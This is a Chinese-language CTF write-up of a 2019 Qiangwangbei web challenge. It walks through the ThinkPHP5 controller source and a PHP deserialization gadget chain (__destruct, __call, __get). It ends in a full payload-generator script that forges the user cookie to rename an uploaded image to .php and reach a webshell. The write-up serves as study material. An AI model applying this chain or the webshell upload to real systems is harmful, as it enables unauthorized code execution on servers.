
May 26th 2019, 5:14:26 pm
说在前面
第一次打强网杯,没想到这么难,萌新瑟瑟发抖。BY Threezh1
题目有点绕,看了半天都没找到重点。后面还是靠学长给的payload思路理清楚了过程。这里就记录一下,学习学习。
题目分析
网站基本功能:
注册登录后,可以上传一张图片作为头像。
无论上传什么格式的文件,文件名都会修改为md5值.png
分析:
使用dirsearch等工具可以直接扫到网站源码地址:
http://49.4.6.176:32288/www.tar.gz
框架为TP5,直接看application/web/controller目录。包括了以下几个模块,分别对应了网站的几个功能。由于Login.php里没有对解题有用的信息,我们就只看其他三个页面。
Index.php         //账户首页
Login.php         //登陆
Profile.php     //上传
Register.php     //注册
Index.php
它的作用为判断是否登录,根据是否已经上传图片来显示指定的用户主页模板。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
| <?php
namespace app\web\controller;
use think\Controller;
class Index extends Controller
{
public $profile;
public $profile_db;
public function index()
{
if($this->login_check()){
$curr_url="http://".$_SERVER['HTTP_HOST'].$_SERVER['SCRIPT_NAME']."/home";
$this->redirect($curr_url,302);
exit();
}
return $this->fetch("index");
}
public function home(){
if(!$this->login_check()){
$curr_url="http://".$_SERVER['HTTP_HOST'].$_SERVER['SCRIPT_NAME']."/index";
$this->redirect($curr_url,302);
exit();
}
if(!$this->check_upload_img()){
$this->assign("username",$this->profile_db['username']);
return $this->fetch("upload");
}else{
$this->assign("img",$this->profile_db['img']);
$this->assign("username",$this->profile_db['username']);
return $this->fetch("home");
}
}
public function login_check(){
$profile=cookie('user');
if(!empty($profile)){
$this->profile=unserialize(base64_decode($profile));
$this->profile_db=db('user')->where("ID",intval($this->profile['ID']))->find();
if(array_diff($this->profile_db,$this->profile)==null){
return 1;
}else{
return 0;
}
}
}
public function check_upload_img(){
if(!empty($this->profile) && !empty($this->profile_db)){
if(empty($this->profile_db['img'])){
return 0;
}else{
return 1;
}
}
}
public function logout(){
cookie("user",null);
$curr_url="http://".$_SERVER['HTTP_HOST'].$_SERVER['SCRIPT_NAME']."/index";
$this->redirect($curr_url,302);
exit();
}
public function __get($name)
{
return "";
}
}
|
里面与一个题目相关且重要的函数为login_check():
函数中先获取cookie,如果cookie不为空,则将cookie进行base64解码之后反序列化。
这个反序列化函数也就是解题的入口,我们的目的就是构造序列化的payload赋值到cookie里,经过反序列执行我们想要的命令。
Profile.php
当图片上传时,此页面会对图片进行一定的处理并更新用户信息和cookie内容。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
| <?php
namespace app\web\controller;
use think\Controller;
class Profile extends Controller
{
public $checker;
public $filename_tmp;
public $filename;
public $upload_menu;
public $ext;
public $img;
public $except;
public function __construct()
{
$this->checker=new Index();
$this->upload_menu=md5($_SERVER['REMOTE_ADDR']);
@chdir("../public/upload");
if(!is_dir($this->upload_menu)){
@mkdir($this->upload_menu);
}
@chdir($this->upload_menu);
}
public function upload_img(){
if($this->checker){
if(!$this->checker->login_check()){
$curr_url="http://".$_SERVER['HTTP_HOST'].$_SERVER['SCRIPT_NAME']."/index";
$this->redirect($curr_url,302);
exit();
}
}
if(!empty($_FILES)){
$this->filename_tmp=$_FILES['upload_file']['tmp_name'];
$this->filename=md5($_FILES['upload_file']['name']).".png";
$this->ext_check();
}
if($this->ext) {
if(getimagesize($this->filename_tmp)) {
@copy($this->filename_tmp, $this->filename);
@unlink($this->filename_tmp);
$this->img="../upload/$this->upload_menu/$this->filename";
$this->update_img();
}else{
$this->error('Forbidden type!', url('../index'));
}
}else{
$this->error('Unknow file type!', url('../index'));
}
}
public function update_img(){
$user_info=db('user')->where("ID",$this->checker->profile['ID'])->find();
if(empty($user_info['img']) && $this->img){
if(db('user')->where('ID',$user_info['ID'])->data(["img"=>addslashes($this->img)])->update()){
$this->update_cookie();
$this->success('Upload img successful!', url('../home'));
}else{
$this->error('Upload file failed!', url('../index'));
}
}
}
public function update_cookie(){
$this->checker->profile['img']=$this->img;
cookie("user",base64_encode(serialize($this->checker->profile)),3600);
}
public function ext_check(){
$ext_arr=explode(".",$this->filename);
$this->ext=end($ext_arr);
if($this->ext=="png"){
return 1;
}else{
return 0;
}
}
public function __get($name)
{
return $this->except[$name];
}
public function __call($name, $arguments)
{
if($this->{$name}){
$this->{$this->{$name}}($arguments);
}
}
}
|
做题的时候为了帮自己理清楚源码逻辑,尝试把每一个语句都打上注释,结果还是没找到重点。
由于最重要的就是图片上传的函数,直接来看:
upload_img()函数,当有图片上传时,它会经过以下几个步骤:
- 判断是否登录成功
- 当文件不为空时,会赋值一个变量filename_tmp为原图片地址,filename为原图片名的md5加密值+”.png”,并调用一个函数来判断是否成功修改filename。
- 在判断成功修改filename为.png后缀后,就会原图片名filename_tmp修改为.png后缀的filename。并删除原来的图片。
- 更新数据库内用户信息与cookie
并且,源码的最后还有两个php魔术方法,__get(),__call()
读取不可访问属性的值时,__get() 会被调用。返回except[$被调用的属性]的值
在对象中调用一个不可访问方法时,__call() 会被调用。
  其中:`$this->{$this->{$name}}($arguments);`比较绕,

  我们设A为所调用的不可访问的方法名。B为调用方法时所赋值的参数,C为一个和A为一个名字的变量。D为变量C的值。

  那么这个语句就会调用这个函数:D(B)
从这里来看,题目的解题方法就比较明了了,就是通过构造一个序列化的payload,绕过或者修改上传的图片后缀名为.php。
Register.php
负责注册的页面
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
| <?php
namespace app\web\controller;
use think\Controller;
class Register extends Controller
{
public $checker;
public $registed;
public function __construct()
{
$this->checker=new Index();
}
public function register()
{
if ($this->checker) {
if($this->checker->login_check()){
$curr_url="http://".$_SERVER['HTTP_HOST'].$_SERVER['SCRIPT_NAME']."/home";
$this->redirect($curr_url,302);
exit();
}
}
if (!empty(input("post.username")) && !empty(input("post.email")) && !empty(input("post.password"))) {
$email = input("post.email", "", "addslashes");
$password = input("post.password", "", "addslashes");
$username = input("post.username", "", "addslashes");
if($this->check_email($email)) {
if (empty(db("user")->where("username", $username)->find()) && empty(db("user")->where("email", $email)->find())) {
$user_info = ["email" => $email, "password" => md5($password), "username" => $username];
if (db("user")->insert($user_info)) {
$this->registed = 1;
$this->success('Registed successful!', url('../index'));
} else {
$this->error('Registed failed!', url('../index'));
}
} else {
$this->error('Account already exists!', url('../index'));
}
}else{
$this->error('Email illegal!', url('../index'));
}
} else {
$this->error('Something empty!', url('../index'));
}
}
public function check_email($email){
$pattern = "/^[_a-z0-9-]+(\.[_a-z0-9-]+)*@[a-z0-9-]+(\.[a-z0-9-]+)*(\.[a-z]{2,})$/";
preg_match($pattern, $email, $matches);
if(empty($matches)){
return 0;
}else{
return 1;
}
}
public function __destruct()
{
if(!$this->registed){
$this->checker->index();
}
}
}
|
前面一部分都是对解题没什么太大用处。
看最后的一个方法,在类创建完毕之后所触发,这里$this->checker调用了index(),后面可以利用这里来构造payload。
根据payload来看解题的思路
生成Payload的脚本:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| <?php
namespace app\web\controller;
class Register{
public $checker;
public $registed=0;
public function __construct($check){
$this->checker=$check;
}
}
class Profile{
public $except = array('index'=>'upload_img');
public $ext = 1;
public $filename_tmp = "./upload/98acc62aa02eda032d1caed497ce72a0/2b4ec354e9c2540ed9bc584cec08c9c0.png";
public $filename="./upload/98acc62aa02eda032d1caed497ce72a0/2b4ec354e9c2540ed9bc584cec08c9c0.php";
}
$a=new Register(new Profile());
echo base64_encode(serialize($a));
?>
|
在看了payload之后,我整理了一下我自己的思路:
profile.php里的upload_img函数中有一处复制图片到新地址,并删除原来图片的语句:
1
2
| @copy($this->filename_tmp, $this->filename);
@unlink($this->filename_tmp);
|
我们可以利用反序列化,将filename_tmp赋值为.png后缀,将filename赋值为.php后缀。
这里就会将.png后缀的图片修改为.php并把原来后缀为.png的图片删除。这样就可以在图片中写入一句话进而getshell。
而要重定义这两个变量,我们就得调用upload_img这个函数并且绕过修改后缀名和判断是否已经修改成功这两个if语句。
当我们还未上传图片时,if(!empty($_FILES))是直接可以绕过的,这样就不会执行ext_check()这个函数。我们再利用反序列化将$ext赋值为1。就可以绕过这两个if语句了。
那么问题来了,怎么调用upload_img这个函数呢?我们知道,反序列化是不能够直接调用类里面的函数的。
还记得前面的两个魔术方法吗?
从payload脚本当中看,我们将$this->checker赋值为Profile这个类。
页面Register.php在调用$this->checker时的语句为:
1
2
3
4
5
6
| public function __destruct()
{
if(!$this->registed){
$this->checker->index();
}
}
|
这里调用了$this->checker->index();也就是从Profile类中调用了index(),而Profile类中并没有index()这个函数。
所以这里就会触发到魔术方法中的__call()
在call方法中,会调用名为变量index的值的方法。而Profile类中没有index这个变量,所以又会触发__get()这个魔术方法。
在get方法中,会返回except[‘index’]的值,所以我们在构造反序列化时就将其赋值为upload_img。
这样,就会调用upload_img这个函数了。
最终的步骤就是:
- 设置$register=0
- 调用Profile类
- 设置except数组,index->upload_img
- 设置$ext=1,$filename,$filename_tmp
- 由2触发call,call调用get,call最终调用upload_img函数

- 修改文件名

- 菜刀连接
复现
注册一个账号,上传一个包含php一句话的图片,将脚本中的图片名修改为上传后生成的图片名。
注册一个新账号,登录。将payload生成出来,在用户主页修改cookies,刷新。
用菜刀或者蚁剑连接图片名.php,在根目录下拿到flag。
总结
学长们的思路真的太强了,每个重要的语句,环环相扣达到最终彼岸。
最TP5这类框架还是不太熟悉,后面还要多总结学习。